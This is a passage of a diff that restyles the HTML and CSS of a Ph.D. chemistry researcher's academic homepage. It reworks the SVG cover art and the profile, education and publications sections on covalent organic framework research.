+.btn{background:#0d1b2a;color:#fff;padding:7px 18px;border-radius:4px;font-size:13px;display:inline-block;}
+.btn:hover{background:#1a5276;text-decoration:none;}
+.btn-outline{background:#fff;color:#0d1b2a;border:1.5px solid #0d1b2a;padding:6px 18px;border-radius:4px;font-size:13px;display:inline-block;}
+.btn-outline:hover{background:#eaf3fb;text-decoration:none;}
 
 /* SECTION */
-.section{max-width:1000px;margin:0 auto;padding:1rem 2rem 2rem;}
-.section h2{font-size:1.2rem;color:#1a1a2e;border-bottom:2px solid #1a1a2e;padding-bottom:4px;margin-bottom:1.2rem;text-transform:uppercase;letter-spacing:1px;}
-
-/* RESEARCH */
+.section{max-width:1050px;margin:0 auto;padding:2.5rem 2rem;}
+.section-alt{background:#f8fafd;}
+.section-alt .section{max-width:1050px;margin:0 auto;}
+.section h2{font-size:1rem;color:#0d1b2a;border-bottom:2px solid #1a5276;padding-bottom:4px;margin-bottom:1.5rem;text-transform:uppercase;letter-spacing:1.5px;}
+
+/* RESEARCH GRID */
 .research-grid{display:grid;grid-template-columns:1fr 1fr;gap:1rem;}
-.research-card{background:#f4f9fd;border-left:4px solid #1a5276;padding:1rem;}
-.research-card h3{font-size:14px;color:#1a5276;margin-bottom:4px;text-transform:uppercase;font-size:12px;letter-spacing:0.5px;}
-.research-card p{font-size:14px;color:#333;}
-
-/* EDUCATION */
-.edu-table{width:100%;border-collapse:collapse;}
-.edu-table tr{border-bottom:1px solid #eee;}
-.edu-table td{padding:8px 6px;font-size:14px;vertical-align:top;}
-.edu-table td:first-child{color:#555;width:120px;white-space:nowrap;}
-.edu-table td:nth-child(2){font-weight:bold;color:#222;width:160px;}
-.edu-table td:nth-child(3){color:#333;}
+.r-card{background:#fff;border:1px solid #d6eaf8;border-left:4px solid #1a5276;padding:1rem 1.2rem;}
+.r-card h3{font-size:11px;text-transform:uppercase;letter-spacing:1px;color:#1a5276;margin-bottom:5px;}
+.r-card p{font-size:14px;color:#333;}
+
+/* EDU */
+.edu-item{display:flex;gap:1.5rem;padding:0.8rem 0;border-bottom:1px solid #eee;align-items:flex-start;}
+.edu-year{font-size:13px;color:#888;min-width:110px;padding-top:2px;}
+.edu-body h3{font-size:14px;font-weight:bold;color:#0d1b2a;margin-bottom:1px;}
+.edu-body .uni{font-size:13px;color:#1a5276;}
+.edu-body .thesis{font-size:13px;color:#666;font-style:italic;margin-top:2px;}
 
 /* PUBLICATIONS */
-.pub-item{margin-bottom:1.2rem;padding-bottom:1.2rem;border-bottom:1px solid #eee;}
-.pub-item:last-child{border-bottom:none;}
-.pub-num{font-size:13px;color:#1a5276;font-weight:bold;margin-bottom:2px;}
-.pub-title{font-size:14px;font-weight:bold;color:#1a1a2e;margin-bottom:3px;line-height:1.4;}
+.pub-item{padding:1rem 0;border-bottom:1px solid #eee;display:flex;gap:1rem;}
+.pub-item:last-child{border:none;}
+.pub-num{font-size:13px;font-weight:bold;color:#1a5276;min-width:28px;}
+.pub-body{}
+.pub-title{font-size:14px;font-weight:bold;color:#0d1b2a;line-height:1.4;margin-bottom:3px;}
 .pub-authors{font-size:13px;color:#555;margin-bottom:2px;}
 .pub-journal{font-size:13px;font-style:italic;color:#1a5276;}
 .pub-badges{display:flex;flex-wrap:wrap;gap:5px;margin-top:5px;}
 .badge{font-size:11px;padding:2px 8px;border-radius:10px;}
-.badge-gold{background:#fef9e7;color:#9a6d0a;border:1px solid #f0c040;}
-.badge-teal{background:#e8f8f5;color:#0e6655;border:1px solid #48c9b0;}
-.badge-blue{background:#eaf3fb;color:#1a5276;border:1px solid #7fb3d3;}
+.bg{background:#fef9e7;color:#9a6d0a;border:1px solid #f0c040;}
+.bt{background:#e8f8f5;color:#0e6655;border:1px solid #48c9b0;}
+.bb{background:#eaf3fb;color:#1a5276;border:1px solid #7fb3d3;}
 
 /* AWARDS */
-.award-item{display:flex;gap:1rem;margin-bottom:1rem;align-items:flex-start;}
-.award-year{color:#1a5276;font-weight:bold;font-size:13px;min-width:50px;}
-.award-text h3{font-size:14px;font-weight:bold;color:#1a1a2e;margin-bottom:2px;}
-.award-text p{font-size:13px;color:#555;}
+.award-item{display:flex;gap:1.2rem;padding:0.8rem 0;border-bottom:1px solid #eee;align-items:flex-start;}
+.award-icon{font-size:22px;min-width:32px;}
+.award-body h3{font-size:14px;font-weight:bold;color:#0d1b2a;margin-bottom:2px;}
+.award-body p{font-size:13px;color:#666;}
 
 /* QUALS */
-.qual-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:1rem;}
-.qual-card{background:#f4f9fd;border:1px solid #d6eaf8;padding:1rem;border-radius:4px;}
-.qual-card h3{font-size:15px;font-weight:bold;color:#1a1a2e;margin-bottom:4px;}
-.qual-card .score{font-size:13px;color:#1a5276;font-weight:bold;}
-.qual-card .year{font-size:12px;color:#888;}
+.qual-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(190px,1fr));gap:1rem;}
+.qual-card{background:#fff;border:1px solid #d6eaf8;padding:1rem;border-top:4px solid #1a5276;border-radius:0 0 4px 4px;}
+.qual-card h3{font-size:15px;font-weight:bold;color:#0d1b2a;margin-bottom:4px;}
+.qual-score{font-size:13px;color:#1a5276;font-weight:bold;}
+.qual-year{font-size:12px;color:#999;margin-top:2px;}
 
 /* SKILLS */
-.skills-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:1rem;}
+.skills-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(230px,1fr));gap:1rem;}
 .skill-card{border:1px solid #ddd;padding:1rem;}
-.skill-card h3{font-size:12px;text-transform:uppercase;letter-spacing:1px;color:#1a5276;margin-bottom:0.6rem;}
-.skill-row{display:flex;justify-content:space-between;font-size:13px;padding:3px 0;border-bottom:1px dotted #eee;}
+.skill-card h3{font-size:11px;text-transform:uppercase;letter-spacing:1px;color:#1a5276;margin-bottom:0.6rem;border-bottom:1px solid #eee;padding-bottom:5px;}
+.skill-row{display:flex;justify-content:space-between;font-size:13px;padding:4px 0;border-bottom:1px dotted #f0f0f0;}
 .skill-row:last-child{border:none;}
 .level{font-size:11px;color:#888;}
 
 /* CONF */
-.conf-item{margin-bottom:1rem;padding-left:1rem;border-left:3px solid #d6eaf8;}
-.conf-item .conf-name{font-size:14px;font-weight:bold;color:#1a1a2e;}
-.conf-item .conf-loc{font-size:13px;color:#777;}
-.conf-item .conf-pres{font-size:13px;color:#1a5276;font-style:italic;}
+.conf-item{padding:0.8rem 0;border-bottom:1px solid #eee;padding-left:1rem;border-left:3px solid #d6eaf8;margin-bottom:0.5rem;}
+.conf-name{font-size:14px;font-weight:bold;color:#0d1b2a;}
+.conf-loc{font-size:13px;color:#888;}
+.conf-pres{font-size:13px;color:#1a5276;font-style:italic;margin-top:2px;}
 
 /* CONTACT */
-.contact-grid{display:grid;grid-template-columns:1fr 1fr;gap:1.5rem;}
-.contact-card{background:#f4f9fd;padding:1rem;border-left:4px solid #1a5276;}
-.contact-card h3{font-size:12px;text-transform:uppercase;letter-spacing:1px;color:#1a5276;margin-bottom:0.5rem;}
+.contact-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:1rem;}
+.contact-card{background:#fff;border:1px solid #d6eaf8;border-left:4px solid #1a5276;padding:1rem 1.2rem;}
+.contact-card h3{font-size:11px;text-transform:uppercase;letter-spacing:1px;color:#1a5276;margin-bottom:0.5rem;}
 .contact-card p{font-size:14px;color:#333;line-height:1.8;}
 
-/* FOOTER */
-footer{background:#1a1a2e;color:rgba(255,255,255,0.7);text-align:center;padding:1.5rem;font-size:13px;margin-top:3rem;}
-
-@media(max-width:650px){
-  .profile-section{flex-direction:column;}
-  .profile-photo{width:150px;height:165px;}
-  .research-grid,.contact-grid{grid-template-columns:1fr;}
-  nav ul li a{padding:0.6rem 0.5rem;font-size:12px;}
+footer{background:#0d1b2a;color:rgba(255,255,255,0.65);text-align:center;padding:1.5rem;font-size:13px;margin-top:0;}
+footer a{color:rgba(255,255,255,0.75);}
+
+@media(max-width:700px){
+  .hero{flex-direction:column;}
+  .hero-photo-col{width:100%;height:300px;}
+  .research-grid{grid-template-columns:1fr;}
+  nav ul li a{padding:0.6rem 0.4rem;font-size:11px;}
+  .cover{height:180px;}
 }
 </style>
 </head>
@@ -136,77 +134,132 @@
   </ul>
 </nav>
 
-<!-- COVER -->
+<!-- COVER: COF structure + paper TOC collage -->
 <div class="cover">
-<svg class="cover-svg" viewBox="0 0 1200 220" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid slice">
-  <rect width="1200" height="220" fill="#0a3d62"/>
-  <!-- Hexagonal COF structure pattern -->
-  <g opacity="0.18" stroke="#7fb3d3" stroke-width="1.5" fill="none">
-    <!-- Hex grid -->
-    <polygon points="100,40 130,57 130,91 100,108 70,91 70,57" />
-    <polygon points="160,40 190,57 190,91 160,108 130,91 130,57" />
-    <polygon points="220,40 250,57 250,91 220,108 190,91 190,57" />
-    <polygon points="280,40 310,57 310,91 280,108 250,91 250,57" />
-    <polygon points="340,40 370,57 370,91 340,108 310,91 310,57" />
-    <polygon points="400,40 430,57 430,91 400,108 370,91 370,57" />
-    <polygon points="460,40 490,57 490,91 460,108 430,91 430,57" />
-    <polygon points="520,40 550,57 550,91 520,108 490,91 490,57" />
-    <polygon points="580,40 610,57 610,91 580,108 550,91 550,57" />
-    <polygon points="640,40 670,57 670,91 640,108 610,91 610,57" />
-    <polygon points="700,40 730,57 730,91 700,108 670,91 670,57" />
-    <polygon points="760,40 790,57 790,91 760,108 730,91 730,57" />
-    <polygon points="820,40 850,57 850,91 820,108 790,91 790,57" />
-    <polygon points="880,40 910,57 910,91 880,108 850,91 850,57" />
-    <polygon points="940,40 970,57 970,91 940,108 910,91 910,57" />
-    <polygon points="1000,40 1030,57 1030,91 1000,108 970,91 970,57" />
-    <polygon points="1060,40 1090,57 1090,91 1060,108 1030,91 1030,57" />
-    <polygon points="1120,40 1150,57 1150,91 1120,108 1090,91 1090,57" />
-    <!-- second row offset -->
-    <polygon points="130,108 160,125 160,159 130,176 100,159 100,125" />
-    <polygon points="190,108 220,125 220,159 190,176 160,159 160,125" />
-    <polygon points="250,108 280,125 280,159 250,176 220,159 220,125" />
-    <polygon points="310,108 340,125 340,159 310,176 280,159 280,125" />
-    <polygon points="370,108 400,125 400,159 370,176 340,159 340,125" />
-    <polygon points="430,108 460,125 460,159 430,176 400,159 400,125" />
-    <polygon points="490,108 520,125 520,159 490,176 460,159 460,125" />
-    <polygon points="550,108 580,125 580,159 550,176 520,159 520,125" />
-    <polygon points="610,108 640,125 640,159 610,176 580,159 580,125" />
-    <polygon points="670,108 700,125 700,159 670,176 640,159 640,125" />
-    <polygon points="730,108 760,125 760,159 730,176 700,159 700,125" />
-    <polygon points="790,108 820,125 820,159 790,176 760,159 760,125" />
-    <polygon points="850,108 880,125 880,159 850,176 820,159 820,125" />
-    <polygon points="910,108 940,125 940,159 910,176 880,159 880,125" />
-    <polygon points="970,108 1000,125 1000,159 970,176 940,159 940,125" />
-    <polygon points="1030,108 1060,125 1060,159 1030,176 1000,159 1000,125" />
-    <polygon points="1090,108 1120,125 1120,159 1090,176 1060,159 1060,125" />
+<svg class="cover-svg" viewBox="0 0 1400 280" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid slice">
+  <defs>
+    <pattern id="hex" x="0" y="0" width="80" height="92" patternUnits="userSpaceOnUse">
+      <polygon points="40,4 76,24 76,68 40,88 4,68 4,24" fill="none" stroke="#2e86c1" stroke-width="1.2" opacity="0.35"/>
+    </pattern>
+    <linearGradient id="bg" x1="0" y1="0" x2="1" y2="0">
+      <stop offset="0%" stop-color="#0d1b2a"/>
+      <stop offset="50%" stop-color="#0a3d62"/>
+      <stop offset="100%" stop-color="#1a5276"/>
+    </linearGradient>
+  </defs>
+  <rect width="1400" height="280" fill="url(#bg)"/>
+  <rect width="1400" height="280" fill="url(#hex)"/>
+
+  <!-- COF node dots -->
+  <g fill="#5dade2" opacity="0.5">
+    <circle cx="40" cy="46" r="4"/><circle cx="120" cy="46" r="4"/><circle cx="200" cy="46" r="4"/>
+    <circle cx="280" cy="46" r="4"/><circle cx="360" cy="46" r="4"/><circle cx="440" cy="46" r="4"/>
+    <circle cx="520" cy="46" r="4"/><circle cx="600" cy="46" r="4"/><circle cx="680" cy="46" r="4"/>
+    <circle cx="760" cy="46" r="4"/><circle cx="840" cy="46" r="4"/><circle cx="920" cy="46" r="4"/>
+    <circle cx="1000" cy="46" r="4"/><circle cx="1080" cy="46" r="4"/><circle cx="1160" cy="46" r="4"/>
+    <circle cx="1240" cy="46" r="4"/><circle cx="1320" cy="46" r="4"/>
+    <circle cx="80" cy="138" r="4"/><circle cx="160" cy="138" r="4"/><circle cx="240" cy="138" r="4"/>
+    <circle cx="320" cy="138" r="4"/><circle cx="400" cy="138" r="4"/><circle cx="480" cy="138" r="4"/>
+    <circle cx="560" cy="138" r="4"/><circle cx="640" cy="138" r="4"/><circle cx="720" cy="138" r="4"/>
+    <circle cx="800" cy="138" r="4"/><circle cx="880" cy="138" r="4"/><circle cx="960" cy="138" r="4"/>
+    <circle cx="1040" cy="138" r="4"/><circle cx="1120" cy="138" r="4"/><circle cx="1200" cy="138" r="4"/>
+    <circle cx="1280" cy="138" r="4"/><circle cx="1360" cy="138" r="4"/>
+    <circle cx="40" cy="230" r="4"/><circle cx="120" cy="230" r="4"/><circle cx="200" cy="230" r="4"/>
+    <circle cx="280" cy="230" r="4"/><circle cx="360" cy="230" r="4"/><circle cx="440" cy="230" r="4"/>
+    <circle cx="520" cy="230" r="4"/><circle cx="600" cy="230" r="4"/><circle cx="680" cy="230" r="4"/>
+    <circle cx="760" cy="230" r="4"/><circle cx="840" cy="230" r="4"/><circle cx="920" cy="230" r="4"/>
+    <circle cx="1000" cy="230" r="4"/><circle cx="1080" cy="230" r="4"/>
   </g>
-  <!-- molecule nodes -->
-  <g opacity="0.35" fill="#aed6f1">
-    <circle cx="100" cy="74" r="5"/><circle cx="160" cy="74" r="5"/><circle cx="220" cy="74" r="5"/>
-    <circle cx="280" cy="74" r="5"/><circle cx="340" cy="74" r="5"/><circle cx="400" cy="74" r="5"/>
-    <circle cx="460" cy="74" r="5"/><circle cx="520" cy="74" r="5"/><circle cx="580" cy="74" r="5"/>
-    <circle cx="640" cy="74" r="5"/><circle cx="700" cy="74" r="5"/><circle cx="760" cy="74" r="5"/>
-    <circle cx="820" cy="74" r="5"/><circle cx="880" cy="74" r="5"/><circle cx="940" cy="74" r="5"/>
-    <circle cx="1000" cy="74" r="5"/><circle cx="1060" cy="74" r="5"/>
-    <circle cx="130" cy="142" r="5"/><circle cx="190" cy="142" r="5"/><circle cx="250" cy="142" r="5"/>
-    <circle cx="310" cy="142" r="5"/><circle cx="370" cy="142" r="5"/><circle cx="430" cy="142" r="5"/>
-    <circle cx="490" cy="142" r="5"/><circle cx="550" cy="142" r="5"/><circle cx="610" cy="142" r="5"/>
-    <circle cx="670" cy="142" r="5"/><circle cx="730" cy="142" r="5"/><circle cx="790" cy="142" r="5"/>
-    <circle cx="850" cy="142" r="5"/><circle cx="910" cy="142" r="5"/><circle cx="970" cy="142" r="5"/>
-    <circle cx="1030" cy="142" r="5"/><circle cx="1090" cy="142" r="5"/>
+
+  <!-- Paper TOC placeholders as styled cards -->
+  <g opacity="0.82">
+    <!-- JACS paper card -->
+    <rect x="60" y="30" width="145" height="100" rx="4" fill="#1a3a5c" stroke="#5dade2" stroke-width="1"/>
+    <rect x="60" y="30" width="145" height="22" rx="4" fill="#2e86c1"/>
+    <text x="132" y="46" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">JACS 2026</text>
+    <!-- mini COF structure inside -->
+    <polygon points="132,70 148,79 148,97 132,106 116,97 116,79" fill="none" stroke="#5dade2" stroke-width="1.5"/>
+    <circle cx="132" cy="70" r="3" fill="#5dade2"/><circle cx="148" cy="79" r="3" fill="#5dade2"/>
+    <circle cx="148" cy="97" r="3" fill="#5dade2"/><circle cx="132" cy="106" r="3" fill="#5dade2"/>
+    <circle cx="116" cy="97" r="3" fill="#5dade2"/><circle cx="116" cy="79" r="3" fill="#5dade2"/>
+    <text x="132" y="122" font-family="Arial" font-size="7.5" fill="#aed6f1" text-anchor="middle">ORR · Vinylene-linked COF</text>
+
+    <!-- Small 2026 paper -->
+    <rect x="230" y="50" width="130" height="90" rx="4" fill="#1a3a5c" stroke="#48c9b0" stroke-width="1"/>
+    <rect x="230" y="50" width="130" height="20" rx="4" fill="#0e6655"/>
+    <text x="295" y="64" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">Small 2025</text>
+    <circle cx="295" cy="98" r="18" fill="none" stroke="#48c9b0" stroke-width="1.5"/>
+    <circle cx="295" cy="98" r="10" fill="#0e6655" opacity="0.7"/>
+    <text x="295" y="102" font-family="Arial" font-size="7" fill="white" text-anchor="middle">Mo₂</text>
+    <text x="295" y="130" font-family="Arial" font-size="7.5" fill="#9fdfcf" text-anchor="middle">H₂O₂ Generation</text>
+
+    <!-- Chem Commun -->
+    <rect x="385" y="35" width="130" height="95" rx="4" fill="#1a3a5c" stroke="#f39c12" stroke-width="1"/>
+    <rect x="385" y="35" width="130" height="20" rx="4" fill="#b7770d"/>
+    <text x="450" y="49" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">Chem. Commun. 2025</text>
+    <line x1="405" y1="75" x2="420" y2="88" stroke="#f39c12" stroke-width="1.5"/>
+    <line x1="420" y1="88" x2="440" y2="80" stroke="#f39c12" stroke-width="1.5"/>
+    <line x1="440" y1="80" x2="460" y2="92" stroke="#f39c12" stroke-width="1.5"/>
+    <line x1="460" y1="92" x2="480" y2="78" stroke="#f39c12" stroke-width="1.5"/>
+    <line x1="480" y1="78" x2="495" y2="88" stroke="#f39c12" stroke-width="1.5"/>
+    <text x="450" y="118" font-family="Arial" font-size="7.5" fill="#f9d79a" text-anchor="middle">Donor-functionalized COFs</text>
+
+    <!-- Adv Materials -->
+    <rect x="540" y="50" width="130" height="90" rx="4" fill="#1a3a5c" stroke="#9b59b6" stroke-width="1"/>
+    <rect x="540" y="50" width="130" height="20" rx="4" fill="#6c3483"/>
+    <text x="605" y="64" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">Adv. Materials 2025</text>
+    <rect x="558" y="80" width="22" height="30" rx="2" fill="#9b59b6" opacity="0.7"/>
+    <rect x="585" y="72" width="22" height="38" rx="2" fill="#8e44ad" opacity="0.8"/>
+    <rect x="612" y="85" width="22" height="25" rx="2" fill="#76448a" opacity="0.7"/>
+    <text x="605" y="130" font-family="Arial" font-size="7.5" fill="#d7bde2" text-anchor="middle">COFs for Photocatalysis</text>
+
+    <!-- ACS Mat Letters -->
+    <rect x="695" y="30" width="130" height="100" rx="4" fill="#1a3a5c" stroke="#e74c3c" stroke-width="1"/>
+    <rect x="695" y="30" width="130" height="20" rx="4" fill="#922b21"/>
+    <text x="760" y="44" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">ACS Mat. Lett. 2024</text>
+    <circle cx="760" cy="85" r="25" fill="none" stroke="#e74c3c" stroke-width="1.2"/>
+    <circle cx="760" cy="85" r="15" fill="none" stroke="#f1948a" stroke-width="1"/>
+    <circle cx="760" cy="85" r="6" fill="#e74c3c" opacity="0.8"/>
+    <text x="760" y="122" font-family="Arial" font-size="7.5" fill="#f1948a" text-anchor="middle">H₂O₂ Generation Review</text>
+
+    <!-- Angew Chem -->
+    <rect x="850" y="45" width="130" height="95" rx="4" fill="#1a3a5c" stroke="#1abc9c" stroke-width="1"/>
+    <rect x="850" y="45" width="130" height="20" rx="4" fill="#0e8172"/>
+    <text x="915" y="59" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">Angew. Chem. 2023</text>
+    <rect x="870" y="78" width="90" height="8" rx="2" fill="#1abc9c" opacity="0.6"/>
+    <rect x="870" y="92" width="70" height="8" rx="2" fill="#1abc9c" opacity="0.4"/>
+    <rect x="870" y="106" width="80" height="8" rx="2" fill="#1abc9c" opacity="0.5"/>
+    <text x="915" y="130" font-family="Arial" font-size="7.5" fill="#a2d9ce" text-anchor="middle">Li–S Batteries · COF</text>
+
+    <!-- ACS AEM -->
+    <rect x="1005" y="30" width="130" height="100" rx="4" fill="#1a3a5c" stroke="#e67e22" stroke-width="1"/>
+    <rect x="1005" y="30" width="130" height="20" rx="4" fill="#935116"/>
+    <text x="1070" y="44" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">ACS Appl. Energy 2023</text>
+    <polygon points="1070,65 1090,100 1050,100" fill="none" stroke="#e67e22" stroke-width="1.5"/>
+    <polygon points="1070,72 1084,97 1056,97" fill="#e67e22" opacity="0.3"/>
+    <text x="1070" y="118" font-family="Arial" font-size="7.5" fill="#f0b27a" text-anchor="middle">Supercapacitor · COF</text>
+
+    <!-- CGD -->
+    <rect x="1160" y="45" width="130" height="95" rx="4" fill="#1a3a5c" stroke="#3498db" stroke-width="1"/>
+    <rect x="1160" y="45" width="130" height="20" rx="4" fill="#1f618d"/>
+    <text x="1225" y="59" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">Cryst. Growth Des. 2023</text>
+    <polygon points="1225,78 1241,88 1241,108 1225,118 1209,108 1209,88" fill="none" stroke="#3498db" stroke-width="1.5"/>
+    <polygon points="1225,86 1236,92 1236,106 1225,112 1214,106 1214,92" fill="#3498db" opacity="0.25"/>
+    <text x="1225" y="132" font-family="Arial" font-size="7.5" fill="#85c1e9" text-anchor="middle">H₂ Evolution · COF</text>
   </g>
-  <!-- Text overlay -->
-  <text x="60" y="195" font-family="Arial" font-size="13" fill="rgba(255,255,255,0.25)">Covalent Organic Frameworks · Photocatalysis · Electrocatalysis · Energy Storage · Porous Materials</text>
+
+  <!-- Bottom text banner -->
+  <rect x="0" y="248" width="1400" height="32" fill="rgba(0,0,0,0.4)"/>
+  <text x="700" y="269" font-family="Arial" font-size="12" fill="rgba(255,255,255,0.75)" text-anchor="middle" letter-spacing="3">COVALENT ORGANIC FRAMEWORKS · PHOTOCATALYSIS · ELECTROCATALYSIS · ENERGY STORAGE</text>
 </svg>
-<div class="cover-overlay"></div>
-</div>
-
-<!-- PROFILE -->
-<div id="about" class="profile-section">
-  <div class="profile-left">
-    <img class="profile-photo" src="[data-uri]" alt="Bidhan Kumbhakar">
-  </div>
-  <div class="profile-right">
+</div>
+
+<!-- HERO -->
+<div id="about" class="hero">
+  <div class="hero-photo-col">
+    <img src="[data-uri]" alt="Bidhan Kumbhakar">
+  </div>
+  <div class="hero-info">
     <h1>Bidhan Kumbhakar, M.Sc.</h1>
     <div class="designation">Senior Research Fellow (Ph.D. Researcher)</div>
     <div class="institute">S.N. Bose National Centre for Basic Sciences, Kolkata-700106, India</div>
@@ -223,201 +276,101 @@
       <span class="tag">Porous Materials</span>
       <span class="tag">RSC Affiliate Member</span>
     </div>
-    <div class="links-row">
-      <a href="https://www.ecomlab.in" target="_blank">Ecom Lab</a>
-      <a href="https://www.bose.res.in" target="_blank">SNBNCBS</a>
-      <a href="mailto:bidhan.kumbhakar@bose.res.in">Email Me</a>
-    </div>
-  </div>
-</div>
-
-<div class="divider"><hr></div>
+    <div class="btn-row">
+      <a class="btn" href="https://www.ecomlab.in" target="_blank">Ecom Lab</a>
+      <a class="btn" href="https://www.bose.res.in" target="_blank">SNBNCBS</a>
+      <a class="btn-outline" href="mailto:bidhan.kumbhakar@bose.res.in">Email Me</a>
+    </div>
+  </div>
+</div>
 
 <!-- RESEARCH -->
-<div class="section">
+<div class="section-alt"><div class="section">
   <h2>Research Profile</h2>
   <div class="research-grid">
-    <div class="research-card">
-      <h3>Focus</h3>
-      <p>Design, synthesis, characterization, and catalytic application of functional porous organic materials with emphasis on Covalent Organic Frameworks (COFs).</p>
-    </div>
-    <div class="research-card">
-      <h3>Current Ph.D. Work</h3>
-      <p>Functionalized Covalent Organic Frameworks for Energy Storage and Catalysis under Dr. Pradip Pachfule at SNBNCBS, Kolkata.</p>
-    </div>
-    <div class="research-card">
-      <h3>Electrocatalysis</h3>
-      <p>Metal-embedded COFs for electrocatalytic applications including oxygen reduction reaction (ORR) and highly stable vinylene-linked COFs.</p>
-    </div>
-    <div class="research-card">
-      <h3>Photocatalysis</h3>
-      <p>Donor-functionalized and dimolybdenum paddlewheel-embedded COFs for photocatalytic H₂O₂ generation and hydrogen evolution.</p>
-    </div>
-  </div>
-</div>
+    <div class="r-card"><h3>Focus</h3><p>Design, synthesis, characterization, and catalytic application of functional porous organic materials with emphasis on Covalent Organic Frameworks (COFs).</p></div>
+    <div class="r-card"><h3>Current Ph.D. Work</h3><p>Functionalized Covalent Organic Frameworks for Energy Storage and Catalysis under Dr. Pradip Pachfule at SNBNCBS, Kolkata.</p></div>
+    <div class="r-card"><h3>Electrocatalysis</h3><p>Metal-embedded COFs for electrocatalytic applications including oxygen reduction reaction (ORR) and highly stable vinylene-linked COFs.</p></div>
+    <div class="r-card"><h3>Photocatalysis</h3><p>Donor-functionalized and dimolybdenum paddlewheel-embedded COFs for photocatalytic H₂O₂ generation and hydrogen evolution.</p></div>
+  </div>
+</div></div>
 
 <!-- EDUCATION -->
 <div class="section" id="education">
   <h2>Education</h2>
-  <table class="edu-table">
-    <tr><td>2022 – Present</td><td>Ph.D. (Materials Science)</td><td><strong>S.N. Bose National Centre for Basic Sciences</strong>, Kolkata · Thesis: Functionalized COFs for Energy Storage and Catalysis · Supervisor: Dr. Pradip Pachfule</td></tr>
-    <tr><td>2019 – 2021</td><td>M.Sc. Chemistry (8.58 CGPA)</td><td><strong>Pondicherry Central University</strong> · Thesis: OER using metal NHC complexes · Supervisor: Dr. S. Sabiah</td></tr>
-    <tr><td>2016 – 2019</td><td>B.Sc. Hons. Chemistry (65.12%)</td><td><strong>Raghunathpur College</strong>, Sidho-Kanho-Birsha University</td></tr>
-    <tr><td>2014 – 2016</td><td>Higher Secondary (80.20%)</td><td><strong>G.D. Lang Institution</strong>, W.B.C.H.S.E.</td></tr>
-    <tr><td>2014</td><td>Secondary (63.14%)</td><td><strong>Manbhum Victoria Institution</strong>, Purulia, W.B.B.S.E.</td></tr>
-  </table>
+  <div class="edu-item"><div class="edu-year">2022 – Present</div><div class="edu-body"><h3>Ph.D. in Materials Science</h3><div class="uni">S.N. Bose National Centre for Basic Sciences, Kolkata</div><div class="thesis">Functionalized COFs for Energy Storage and Catalysis · Supervisor: Dr. Pradip Pachfule</div></div></div>
+  <div class="edu-item"><div class="edu-year">2019 – 2021</div><div class="edu-body"><h3>M.Sc. Chemistry — CGPA 8.58</h3><div class="uni">Pondicherry Central University</div><div class="thesis">OER using metal NHC complexes · Supervisor: Dr. S. Sabiah</div></div></div>
+  <div class="edu-item"><div class="edu-year">2016 – 2019</div><div class="edu-body"><h3>B.Sc. (Hons.) Chemistry — 65.12%</h3><div class="uni">Raghunathpur College, Sidho-Kanho-Birsha University</div></div></div>
+  <div class="edu-item"><div class="edu-year">2014 – 2016</div><div class="edu-body"><h3>Higher Secondary (Science) — 80.20%</h3><div class="uni">G.D. Lang Institution, W.B.C.H.S.E.</div></div></div>
+  <div class="edu-item"><div class="edu-year">2014</div><div class="edu-body"><h3>Secondary — 63.14%</h3><div class="uni">Manbhum Victoria Institution, Purulia, W.B.B.S.E.</div></div></div>
 </div>
 
 <!-- PUBLICATIONS -->
-<div class="section" id="publications">
+<div class="section-alt"><div class="section" id="publications">
   <h2>Publications</h2>
-
-  <div class="pub-item">
-    <div class="pub-num">1.</div>
-    <div class="pub-title">Vinylene-Linked Woven Covalent Organic Frameworks for the Oxygen Reduction Reaction</div>
-    <div class="pub-authors"><strong>Bidhan Kumbhakar</strong>; Sourav Ghosh; Uttam Pal; Taufique Ali; Ranjit Thapa; Pradip Pachfule.</div>
-    <div class="pub-journal">Journal of the American Chemical Society, 148(38), 41250–41259 (2026) · <a href="https://doi.org/10.1021/jacs.6c12376" target="_blank">DOI</a></div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">2.</div>
-    <div class="pub-title">Palladium-Anchored Covalent Organic Framework for Cyclic Carbonate and One-Pot Oxazolidinone Synthesis</div>
-    <div class="pub-authors">Susmitha Kumar; Bipasha Banerjee; <strong>Bidhan Kumbhakar</strong>; et al.</div>
-    <div class="pub-journal">Nanoscale (2026) · <a href="https://doi.org/10.1039/D6NR03357A" target="_blank">DOI</a></div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">3.</div>
-    <div class="pub-title">Highly Durable Superhydrophobic Activated Biochar Catalyst for Biodiesel Synthesis</div>
-    <div class="pub-authors">Arpita Das; Chandrakanta Guchhait; <strong>Bidhan Kumbhakar</strong>; et al.</div>
-    <div class="pub-journal">Journal of Materials Chemistry A, 14, 12908–12920 (2026) · <a href="https://doi.org/10.1039/D5TA08286B" target="_blank">DOI</a></div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">4.</div>
-    <div class="pub-title">Silver Nanoparticles Embedded in COFs as Reusable Photocatalyst for Oxidative Coupling of Benzylic Amine</div>
-    <div class="pub-authors">Susmitha Kumar; Pekham Chakrabortty; <strong>Bidhan Kumbhakar</strong>; et al.</div>
-    <div class="pub-journal">ACS Applied Nano Materials, 8(25), 12946–12956 (2025) · <a href="https://doi.org/10.1021/acsanm.5c01423" target="_blank">DOI</a></div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">5.</div>
-    <div class="pub-title">A Dimolybdenum Paddlewheel Embedded Covalent Organic Framework for Photocatalytic Hydrogen Peroxide Generation</div>
